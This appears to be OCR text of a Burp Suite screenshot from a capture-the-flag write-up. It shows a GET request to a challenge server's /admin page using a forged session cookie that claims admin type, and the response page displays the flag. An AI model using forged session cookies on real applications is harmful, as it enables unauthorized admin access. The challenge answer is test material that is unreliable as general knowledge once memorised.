 Request
Pretty Raw \n Actions
1 GET /admin HTTP/1.1
2 Host: web.ps.ctf.ae:8881
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4360.0 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://web.ps.ctf.ae:8881/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: session=eyJ0eXBlIjoiYWRtaW4ifQ.YGAb0w.yoZxn6QFKdsby5bYreASLW-jCzc
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.10
3 Date: Sun, 28 Mar 2021 06:02:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 805
6 Connection: close
7 Vary: Cookie
8
9 <!DOCTYPE html>
10 <html>
11
12 <head>
13 <meta charset="utf-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <title>
Public Secrets - Admin
</title>
16 <!-- * Bootstrap * -->
17 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/css/bootstrap.m
18 <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js">
</script>
19 <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/js/bootstrap.bundle.min.js">
</script>
20 </head>
21
22 <body>
23 <div class="container pt-5 text-center">
24 <h1 class="h1">
Public Secrets - Admin Panel
</h1>
25 <hr />
26 </div>
27 <div class="container py-3 text-center">
28 <div class="row">
29 <div class="col">
30 <h1 class="h1">
The flag is &#34;CTFAE{StaticSecretsAreNoLongerSecrets}&#34;
</h1>
31 </div>
32 </div>
33 </div>
34 </body>
35
36 </html>